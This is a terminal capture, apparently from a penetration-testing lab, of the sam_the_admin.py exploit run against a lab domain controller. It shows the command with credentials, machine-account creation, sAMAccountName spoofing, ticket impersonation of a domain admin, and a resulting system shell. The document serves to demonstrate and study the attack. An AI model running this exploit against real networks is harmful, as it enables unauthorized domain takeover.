 └─$ python3 sam_the_admin.py "purple/pentestlab:Password1234" -dc-ip 10.0.0.1
-shell
Impacket v0.9.24.dev1+20210815.200803.5fd22878 - Copyright 2021 SecureAuth Co
rporation
[*] Selected Target dc.purple.lab
[*] Total Domain Admins 2
[*] will try to impersonat pentest
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-40$"
[*] MachineAccount "SAMTHEADMIN-40$" password = KGTwhk8Qb0Jm
[*] Successfully added machine account SAMTHEADMIN-40$ with password KGTwhk8Q
b0Jm.
[*] SAMTHEADMIN-40$ object = CN=SAMTHEADMIN-40,CN=Computers,DC=purple,DC=lab
[*] SAMTHEADMIN-40$ sAMAccountName == dc
[*] Saving ticket in dc.ccache
[*] Resting the machine account to SAMTHEADMIN-40$
[*] Restored SAMTHEADMIN-40$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating pentest
[*]     Requesting S4U2self
[*] Saving ticket in pentest.ccache
Impacket v0.9.24.dev1+20210815.200803.5fd22878 - Copyright 2021 SecureAuth Co
rporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>